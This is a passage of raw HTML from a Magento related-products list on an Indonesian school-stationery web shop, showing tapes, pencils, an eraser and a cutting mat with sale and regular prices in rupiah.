src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape&#x20;Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-52&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-808 {
    width: 152px;
}
.product-image-container-808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-52&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape" href="https://www.alattulissekolah.id/joyko-double-sided-foam-tape-dft-52.html">Joyko Double Sided Foam Tape DFT-52 Selotip Busa Dua Sisi Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="808" data-price-box="product-id-808">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-808"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-808"  data-price-amount="9200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox808" name="related_products[]" value="808" /><label class="label" for="related-checkbox808"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":808,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"808","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_810" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-tape-12mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-810"><span class="product-image-wrapper"><!--mf_product_label_comment_810--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-810 {
    width: 152px;
}
.product-image-container-810 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-double-tape-12mmx15yards-dst-01.html">Joyko Double Tape 12mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="810" data-price-box="product-id-810">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-810"  data-price-amount="2950" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.950,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-810"  data-price-amount="3400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox810" name="related_products[]" value="810" /><label class="label" for="related-checkbox810"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":810,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"810","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_65" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-65"><span class="product-image-wrapper"><!--mf_product_label_comment_65--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_cat_136_transparent_doubletape_1_2__x_250_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-65 {
    width: 152px;
}
.product-image-container-65 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;136&#x20;Transparent&#x20;Doubletape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;250&#x20;inch&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Bening" href="https://www.alattulissekolah.id/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html">3M Scotch CAT 136 Transparent Doubletape 1/2 inch x 250 inch Selotip Bolak Balik Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="65" data-price-box="product-id-65">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-65"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-65"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox65" name="related_products[]" value="65" /><label class="label" for="related-checkbox65"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":65,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"65","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_812" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-tape-24mmx15yards-dst-01.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-812"><span class="product-image-wrapper"><!--mf_product_label_comment_812--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-sku-jk-jk-dt06dst01-jk-dt12dst01-jk-dt24dst01-jk-dt48dst01_suwmqvnqeyzs1duc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;DST-01&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-812 {
    width: 152px;
}
.product-image-container-812 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;DST-01&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-double-tape-24mmx15yards-dst-01.html">Joyko Double Tape 24mmx15yards DST-01 Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="812" data-price-box="product-id-812">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-812"  data-price-amount="5200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-812"  data-price-amount="6000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox812" name="related_products[]" value="812" /><label class="label" for="related-checkbox812"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":812,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"812","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_69" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-69"><span class="product-image-wrapper"><!--mf_product_label_comment_69--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_cat_200-s_double-sided_tape_12mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;10600&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-69 {
    width: 152px;
}
.product-image-container-69 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-S&#x20;Double-Sided&#x20;Tape&#x20;12mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Lengket&#x20;Atas&#x20;Bawah" href="https://www.alattulissekolah.id/3m-scotch-cat-200-s-double-sided-tape-12mm-x-10y.html">3M Scotch CAT 200-S Double-Sided Tape 12mm x 10y Isolasi Lengket Atas Bawah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="69" data-price-box="product-id-69">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-69"  data-price-amount="10600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-69"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox69" name="related_products[]" value="69" /><label class="label" for="related-checkbox69"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":69,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"69","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1924" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-cloth-tape-24mmx12yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1924"><span class="product-image-wrapper"><!--mf_product_label_comment_1924--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-cloth-tape-24mmx12yards-core-blue-sku-jk-ct2412b_6jksi794jyxmtgry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape&#x20;&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1924 {
    width: 152px;
}
.product-image-container-1924 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Cloth&#x20;Tape&#x20;24mmx12yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Lakban&#x20;Kain&#x20;Jilid&#x20;Selotip&#x20;Double&#x20;Tape" href="https://www.alattulissekolah.id/joyko-cloth-tape-24mmx12yards-core-blue.html">Joyko Cloth Tape 24mmx12yards (Core Blue) Lakban Kain Jilid Selotip Double Tape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1924" data-price-box="product-id-1924">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1924"  data-price-amount="7100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1924"  data-price-amount="8200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1924" name="related_products[]" value="1924" /><label class="label" for="related-checkbox1924"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1924,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1924","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_514" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-color-pencil-cp-114-jumbo-lead.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-514"><span class="product-image-wrapper"><!--mf_product_label_comment_514--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-color-pencil-cp-sku-jk-cp113-jk-cp114-jk-cp12r-jk-cp24r_77nqbvjqpcvgymmh.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-114&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-514 {
    width: 152px;
}
.product-image-container-514 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-114&#x20;&#x28;Jumbo&#x20;lead&#x29;&#x20;Pensil&#x20;Gambar&#x20;Warna" href="https://www.alattulissekolah.id/joyko-color-pencil-cp-114-jumbo-lead.html">Joyko Color Pencil CP-114 (Jumbo lead) Pensil Gambar Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="514" data-price-box="product-id-514">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-514"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-514"  data-price-amount="32200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 32.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox514" name="related_products[]" value="514" /><label class="label" for="related-checkbox514"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":514,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"514","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_846" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-eraser-er-105.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-846"><span class="product-image-wrapper"><!--mf_product_label_comment_846--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-eraser-er-105-sku-jk-er105_gvudxxmgpmvyklos.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Penghapus&#x20;Pensil&#x20;Joyko&#x20;Eraser&#x20;ER-105"/></span></span>  <style>.product-image-container-846 {
    width: 152px;
}
.product-image-container-846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Eraser&#x20;ER-105&#x20;Penghapus&#x20;Pensil" href="https://www.alattulissekolah.id/joyko-eraser-er-105.html">Joyko Eraser ER-105 Penghapus Pensil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="846" data-price-box="product-id-846">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-846"  data-price-amount="1525" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.525,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-846"  data-price-amount="1800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox846" name="related_products[]" value="846" /><label class="label" for="related-checkbox846"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":846,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"846","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_633" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-cutting-mat-cm-a2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-633"><span class="product-image-wrapper"><!--mf_product_label_comment_633--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-cuttingmat-cm-sku-jk-cma2-jk-cma3-jk-cma4_knshnoawaxvfwaek.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Tatakan&#x20;Alas&#x20;Pemotong&#x20;Kertas&#x20;ukuran&#x20;A2&#x20;Joyko&#x20;Cutting&#x20;Mat&#x20;CM-A2&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-633 {
    width: 152px;
}
.product-image-container-633 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tatakan&#x20;Alas&#x20;Pemotong&#x20;Kertas&#x20;ukuran&#x20;A2&#x20;Joyko&#x20;Cutting&#x20;Mat&#x20;CM-A2" href="https://www.alattulissekolah.id/joyko-cutting-mat-cm-a2.html">Tatakan Alas Pemotong Kertas ukuran A2 Joyko Cutting Mat CM-A2</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="633" data-price-box="product-id-633">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-633"  data-price-amount="90500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 90.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-633"  data-price-amount="104100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 104.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox633" name="related_products[]" value="633" /><label class="label" for="related-checkbox633"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":633,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"633","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1335" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-opp-tape-opp-2a-100-100m-109yards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1335"><span class="product-image-wrapper"><!--mf_product_label_comment_1335--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 